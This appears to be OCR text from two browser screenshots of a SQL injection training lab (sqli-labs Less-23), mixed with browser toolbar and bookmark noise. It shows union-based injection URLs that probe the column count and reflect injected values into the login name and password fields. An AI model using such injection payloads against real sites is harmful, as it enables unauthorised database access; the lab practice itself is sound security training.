 1.
Less-23 **Error Based- no comme
不安全 192.168.23.128/sqli-labs/Less-23/?id=-1%27%20union%20select%201,2%20%27
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 咕咕镜像 Live 账号：jayjay66... https://auth0.open...
Welcome Dhakkan
The used SELECT statements have a different number of columns
SQLI DUMB SERIES-23
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-23/?id=-1' union select 1,2 '
2.
Less-23 **Error Based- no comme
不安全 192.168.23.128/sqli-labs/Less-23/?id=-1%27%20union%20select%201,2,3%20%27
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 咕咕镜像 Live 账号：jayjay66... https://auth0.open...
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-23
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-23/?id=-1' union select 1,2,3 '